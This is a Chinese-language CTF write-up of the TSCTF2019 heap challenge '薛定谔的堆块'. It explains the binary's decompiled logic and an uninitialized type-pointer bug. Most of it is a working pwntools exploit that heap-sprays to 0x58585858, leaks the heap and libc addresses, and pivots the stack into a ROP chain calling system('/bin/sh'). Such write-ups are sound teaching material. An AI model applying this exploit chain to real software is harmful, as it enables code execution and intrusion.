Glibc下的HeapSpray
闲说
最近复现一些Windows的CVE时,总会遇到HeapSpray的技巧。真的佩服利用该技巧的第一人,简直就是不把PIE和ALSR放在眼里。由于有CTF比赛Pwn的经历,而且觉得Pwn的题目类型似乎很常规化了,突然想到这个技术是不是也可以用在Glibc的Pwn中。Google一番,找到了一个,TSCTF2019 薛定谔的堆块,w1tcher师傅出的一个结合堆喷思想的Pwn。于是激动的复现了一下,感觉很刺激,有收获(包括常规的堆的布局技巧),在这里分享一下。
TSCTF2019 薛定谔的堆块
题目分析
32bit程序,保护几乎全开
程序的流程
int __cdecl main(int argc, const char **argv, const char **envp)
{
Init();
Welcome();
play();
return 0;
}
在Init里,随机分配了一个堆块,应该是为了随机化后续malloc操作的初始Heap地址
fd = open("/dev/urandom", 0);
read(fd, &buf, 4u);
srand(buf);
v0 = rand();
malloc(4 * (v0 % 0x810));
主要功能在play里,和典型的Heap类题目大致一样的功能
void play()
{
while ( 1 )
{
menu();
switch ( read_choice() )
{
case 0:
puts("Choice error!");
break;
case 1:
Create();
break;
case 2:
Display();
break;
case 3:
Delete();
break;
case 4:
Modify();
break;
case 5:
CallFunction();
break;
case 6:
puts("Thank you for using");
exit(0);
return;
}
}
}
Create的主要功能是创建Block,有些奇怪的是,这里每次Create会创建0x10个相同大小的Block,为了便于表述我在这里称一个Block为Small Block,每次Create的0x10个Small Block的组合称为Big Block。但是虽然创建Small Block0x10个,却是随机排序的。最终都会放在一个全局数组中,在.bss段.
for ( i = 0; i <= 0xFF && dword_4060[32 * i]; ++i )
;
if ( i == 0x100 )
return puts("Full! you can't apply for more.");
printf("Please enter the size of note : ");
size = read_choice();
if ( size <= 0 || size > 0x20000 )
return puts("Size error!");
for ( j = 0; j <= 15; ++j )
{
for ( k = rand() % 16; dword_4060[2 * (k + 16 * i)]; k = (k + 1) % 16 )
;
dword_4060[2 * (16 * i + k) + 1] = size;
dword_4060[2 * (16 * i + k)] = malloc(size + 4);
if ( !dword_4060[2 * (k + 16 * i)] )
{
puts("Malloc error!");
exit(-1);
}
}
可以看到为每一个Small Block分配的空间是size + 4
接下来,可以初始化每个Small Block里的内容
for ( l = 0; l <= 15; ++l )
{
printf("input note data : ");
read_str(dword_4060[2 * (l + 16 * i)], dword_4060[2 * (l + 16 * i) + 1]);
TypeMenu();
printf("input the type : ");
choice = read_choice();
v7 = (_DWORD *)(dword_4060[2 * (l + 16 * i)] + dword_4060[2 * (l + 16 * i) + 1]);// here
if ( choice == 2 )
{
*v7 = &unk_4014;
}
else if ( choice > 2 )
{
if ( choice == 3 )
{
*v7 = &unk_401C;
}
else if ( choice == 4 )
{
*v7 = &unk_4024;
}
}
else if ( choice == 1 )
{
*v7 = &unk_400C;
}
}
printf("Note creation success! Index is : %d - %dn", 16 * i, 16 * (i + 1) - 1);
result = i;
dword_4008 = i;
这里我们需要注意到三点,首先read_str函数里有x00截断,也不存在溢出。另外,注意到之前分配的size + 4空间的最后4byte在这里用上了,用于存放指针。可以选择4种类型(1 2 3 4),但是真的是4种吗?答案是否定的,我们完全可以不选上面的任何一种,如此,最后的4byte就会是未初始化状态。
其次,dword_4008保存了当前Create的Big Block的index。
Display的功能就是输出给定index范围的Small Block的内容
printf("Please input start index : ");
start_index = read_choice();
printf("Please input end index : ");
end_index = read_choice();
if ( start_index > 0xFFF || end_index > 0xFFF )
return puts("Index error!");
for ( i = start_index; ; ++i )
{
result = i;
if ( i > end_index )
break;
printf("Notes are : %sn", dword_4060[2 * i]);
}
Delete的功能就是删除最后一次Create的Big Block的所有Small Block,free且置NULL
v2 = dword_4008;
if ( dword_4008 < 0 || (unsigned int)dword_4008 > 0xFF )
return puts("Delete error!");
for ( i = 16 * dword_4008; 16 * (v2 + 1) > i; ++i )
{
free((void *)dword_4060[2 * i]);
dword_4060[2 * i] = 0;
}
--dword_4008;
Modify是编辑指定index的Small Block的内容
printf("Please input index : ");
v2 = read_choice();
if ( v2 > 0xFFF || !dword_4060[2 * v2] )
return puts("Index error!");
v1 = strlen((const char *)dword_4060[2 * v2]) + 1;// +1 (因为0x00截断)
printf("Please enter the note : ");
read_str(dword_4060[2 * v2], v1);
return puts("Edit success!");
CallFunction函数是根据Create时的最后4byte来决定会不会执行一个指针。
printf("Please input index : ");
v1 = read_choice();
if ( v1 < 0 || (unsigned int)v1 > 0xFFF || !dword_4060[2 * v1] )
return puts("Index error!");
v2 = *(_DWORD *)(dword_4060[2 * v1] + dword_4060[2 * v1 + 1]);
if ( *(_DWORD *)v2 )
--*(_DWORD *)v2;
else
(*(void (**)(void))(v2 + 4))();
return puts("Call success!");
基本逻辑就是最后4byte的指针处的内容如果非0,该内容就减一;反之,调用该指针+4(作为一个函数地址)
而上面的四种type,只有一个指针内容是0,其余均不为0,对应指针+4的位置均有一个函数指针(puts一段内容)
.data:0000400C unk_400C db 0 ; DATA XREF: Create+259↑o
.data:0000400D db 0
.data:0000400E db 0
.data:0000400F db 0
.data:00004010 dd offset common
.data:00004014 unk_4014 db 10h ; DATA XREF: Create+266↑o
.data:00004015 db 27h ; '
.data:00004016 db 0
.data:00004017 db 0
.data:00004018 dd offset transparent
.data:0000401C unk_401C db 64h ; d ; DATA XREF: Create+273↑o
.data:0000401D db 0
.data:0000401E db 0
.data:0000401F db 0
.data:00004020 dd offset Emmm
.data:00004024 unk_4024 db 0C8h ; DATA XREF: Create+280↑o
.data:00004025 db 0
.data:00004026 db 0
.data:00004027 db 0
.data:00004028 dd offset anoymous
漏洞分析
乍一看似乎没发现比较明显的漏洞点,但是就像之前提到的Create时候的那最后4byte,暗含的未初始化的问题,后面的CallFunction也与其相关。所以基本可以断定问题在与如何利用这未初始化的4byte。
漏洞利用(利用方式与libc版本无关,只是几个libc的偏移量有区别,这里是libc.2.23)
才疏学浅,没能想到如何利用这个漏洞,根据官方exp),调试复现整个利用过程,分析下其中的细节。
主要是想利用未初始化的4byte,可以在heap上产生遗留数据,导致之后分配的heap的最后4byte可控,进而利用CallFunction可以控制该地址的内容减一。但是这里有一个问题,就是最后4byte我们控制为什么地址呢?由于开启了PIE 、 ALSR,我们没有一个可靠的地址。而很明显该漏洞的利用前提是我们需要一个可控的地址。
接下来我们的主人公就出场了,HeapSpray就是解决这类尴尬问题的绝妙选择。具体原理我就不细说(不是本文的重点)。需要注意到一个问题就是虽然每次Heap地址是随机的,但是其范围是一定的。下面是我多次调试运行得到的Heap的基地址
gdb-peda$ heapbase
heapbase : 0x5655a000
gdb-peda$ heapbase
heapbase : 0x5828b000
gdb-peda$ heapbase
heapbase : 0x574dc000
gdb-peda$ heapbase
heapbase : 0x57dcc000
gdb-peda$ heapbase
heapbase : 0x572e9000
......
可以明显的感受到Heap基地址的范围是在0x56xxxxxxxx和0x58xxxxxx之间的。
类似我们熟知的0x0C0C0C,在这里选用的是0x58585858作为magic_addr。也即(XXXX)
通过分配0x10 0x10 0x20000大小的chunk,只要heap基地址满足0x5658xxxx以上(概率极大),堆就会增长到覆盖0x58585858。可以达到[0x58585858] = 0x58585858的目的。(0x56xxxxxx + 0x200000000 = 0x58xxxxxxxx)
data = []
for i in range(0x10):
data.append(['X' * (0x20000 - 1), 1])
malloc(0x20000, data)
delete()
dbg()
# all chunk full with 0x58
# malloc 0x10 * 0x10 0x20000 chunks ==> 0x2000000
# heapbase ==> 0x56xxxxxx | 0x57xxxxxx
# so heapspray to 0x58xxxxxxx | 0x59xxxxxx
# while dword[0x58585858] == 0x58585858
for i in range(0x10):
malloc(0x20000, data)
# index 0 - 0xff
data = []
然后我们虽然控制了magic_addr地址内容,但是却不知道它在哪个Big Block,哪个Small Block里。
接下来利用CallFunction函数功能,可以将该地址内容减一,再输出时,就会与众不同(几乎所有的内容都是X,唯独magic_addr因为减一操作,X变为W),利用这一差异,可以推算出magic_addr在堆中的分布
# malloc 0x1 * 0x10 * 0x1000 0x1000000
for i in range(0x10):
data.append(['X' * (0x1000 - 1), 1])
malloc(0x1000, data) # index 0x100 - 0x10f
delete()
data = []
# malloc 0x1 * 0x10 * 0xf0 chunk
for i in range(0x10):
data.append(['X' * (0xf0 - 1), 0]) # undefine type will be left XXXX
malloc(0xf0, data) #index 0x100 - 0x10f
#dbg()
#every malloc 0x10 chunk
# set 0x58585858 = 0x58585857
# because of not null will dec 1
callfuc(0x100) # 0x100 - 0x10f all work
# show
show(0, 0x100) #
index = 0
offest = 0
out = ''
for i in range(0x100):
out = p.recvline()
if 'W' in out: # 'W' = 'X' - 1; while means 0x58585858 is contained
index = i
break
out = out[12 : ] # 12 is 'Notes are : '
offest = out.index('W') # 'W''s offset in small block
log.info('0x58585858 is : %d' % index) # small block's index
log.info('offest is : %d' % offest)
log.info('start addr is : ' + hex(0x58585858 - offest)) # small block's start addr
block_start = (index / 0x10) * 0x10 # big block's index
log.info('block start is : ' + hex(block_start))
magic_addr = 0x58585858
#0x100-0x10f free
delete()
虽然知道了magic_addr在堆上的index,但是仍然无法直到初始堆的地址(因为Small Block是随机的,index不能表现堆地址的高低),所以现在的magic_addr在堆上情况大致是这样的(低地址 —> 高地址)
其中,magic_addr所处的Big Block是确定的block_start / 10,在所处的Small Block的偏移也是确定的offset,但是它所处的Small Block在同一Big Block的位置是不确定的count,一旦获取count,我们就可以得到堆的初始地址了
下面仍然是利用类似的方式推测出count,遍历count所有可能的取值,通过将可能的地址遗留在最后的4byte位置,减一的方式,得到与众不同的W,输出差异判断count
判断的原理
magic_addr所在的Big Block的前一个Big Block的最后一个(最后分配,地址最大)Small Block地址一定包含 magic_addr - 0x20008 * count
而我们将magic_addr - 0x20008 * count 的低位由0x58变为0x57,输出前一个Big Block的内容的时候如果出现'W',且所在的small index小于block_start证明colunt是正确的
代码如下
count = 1
p_index = 0
while 1:
log.info("start find prev block count = %d" % count) # find 0x58585858'small block's count in the big_block
data = []
for i in range(0x10): # left's size all 0x20008
data.append([p32(magic_addr - 0x20008 * count) * (0x1000 / 4 - 1), 1])
# a number about count is write in a big block
malloc(0x1000, data) # 0x100 - 0x10f
delete()
data = []
for i in range(0x10):
data.append(['X' * (0xa0 - 1), 0])
malloc(0xa0, data) # last number all be writen in andefined area
# 0x100 - 0x10f
log.info("start call fuc count = %d" % count)
callfuc(0x100) # type -= 1 0x58xxxxxx
show(block_start - 0x10, index + 1) # 包含0x58585858地址
p_index = 0
out = ''
for i in range(index + 1 - block_start + 0x10):
out = p.recvline()
if 'W' in out:
out = out[12 : ]
print "find again! " + str(out.index('W'))
p_index = i + block_start - 0x10 #p_index=>(block_start - 0x10, index+1)
break
delete()
#find last of th
if p_index < block_start:
break
count += 1
log.info('block start is : %d' % block_start)
log.info('p_index is : %d' % p_index)
heap_start_addr = magic_addr - 0x20008 * (count - 1 + 0x10 * (block_start / 0x10)) - offest - 8
log.info('heap start is : ' + hex(heap_start_addr))
有了heap的基地址,也就意味着我们有了堆上的可控地址,可以想办法泄露由于free到unsorted bin而留下来的libc的信息
释放所有的Block
for i in range(0x10):
delete() # all delete
data = []
此时可以看到heap_start的fd bk指针已经是指向main_arena结构的,和libc相关
但是若想泄露,就需要想办法绕过x00截断,这个其实没有别的选择,再次把目光投向CallFunction,如果我们能够让因为read_str截断的x00落在最后4byte的位置,被减一,就成了0xff,绕开了0x00输出截断。
这是可以做到的,我们只需要分配一个chunk,只提供3个byte(第四个byte被填充为0x00)去覆盖fd指针。
而第一个chunk中最后4byte地址是可以从heap_start得到的heap_start_addr + 8
再通过字节错位,将最后4byte的高位0x00转为低位,(heap_start_addr + 8 + 3)CallFuntion减一变为0xff
最终可以泄露bk指针获得libc地址。
for i in range(0x10):
# unsorted bin
# +3 highest 's byte is 0x00 will be lowest byte os type value
data.append([p32(heap_start_addr + 8 + 3 ) * (0x1000 / 4 - 1), 1])
malloc(0x1000, data)
delete()
data = []
for i in range(0x10):
# the type number not modified
data.append(['aaa', 0])
malloc(0xa0, data) # the type number is about main_arena
callfuc(0) # 0x00 - 1 = 0xff no null
show(0, 0x10) # leak libc
for i in range(index + 1 - block_start + 0x10):
out = p.recvline()
out = out[12 : -1]
if 'aaa' != out:
# leak main_arena
libc_addr = u32(out[4 : 8]) + 1 - 0x1b27b0
break
log.info('libc addr is : ' + hex(libc_addr))
获取Libc之后,我们很容易想到控制CallFunction去执行libc里的gadget。通过控制(heap_ptr) = 0, (heap_ptr + 4) = gadget,另外将heap_ptr地址残留至低4 byte即可
gadgets = [0x3ac5c, 0x3ac5e, 0x3ac62, 0x3ac69, 0x3ac8c, 0x3ac8d, 0x5fbc5, 0x5fbc6]
for i in range(0x10):
data.append([p32(heap_start_addr + 8) * (0x1000 / 4 -1), 1]) #fd作为最后4 byte
malloc(0x1000, data)
delete()
data = []
for i in range(0x10): # last 4 byte will be heap_start_addr+8
# [heap_start_addr+8]=0 [heap_start_addr+12] = gadget
data.append([p32(0) + p32(libc_addr + gadgets[0]), 0])
malloc(0xa0, data)
callfuc(0) # call gadget
调试发现,虽然成功执行了gadget,却没能get shell,因为call eax时,不满足gadget的条件。
所以还是不能偷懒,需要布置ROP。由于我们的payload是在堆上,所以需要将栈迁移到堆上,即esp需要指向我们可控的堆地址。
可以看到在CallFunction中,ecx指向堆地址,且在call eax之前没有改动过。所以最好是实现xchg ecx, esp
使用ROPgadget查找,虽然没有找到直接的,但是找到间接可以实现相同目的的。
magic_gadget1 = 0x00164301 # 0x00161871 : xchg eax, ecx ; cld ; call dword pre [eax]
magic_gadget2 = 0x00073b6a # 0x00073b6a : xchg eax, esp ; ;mov esi, eax ; add esp, 0x14 ; mov eax, esi ; pop ebx ; pop esi ; ret
通过gadget1调至gadget2,pop多余数据,最终调至system(“/bin/sh”)
data = []
for i in range(0x10):
data.append([p32(heap_start_addr + 12) * (0x1000 / 4 - 1), 1])
malloc(0x1000, data)
delete()
data = []
for i in range(0x10):
data.append([(p32(libc_addr + magic_gadget2) + p32(0) + p32(libc_addr
+ magic_gadget1) + p32(0) * 4 + p32(libc_addr + system_offest) + p32(0) +
p32(libc_addr + binsh_addr)).ljust(0xa0 -1, 'x00'), 0])
malloc(0xa0, data)
dbg()
callfuc(0)
这个题目很有新意,也让我感到惊喜!HeapSpray还有哪些好玩的呢?











发表评论
您还未登录,请先登录。
登录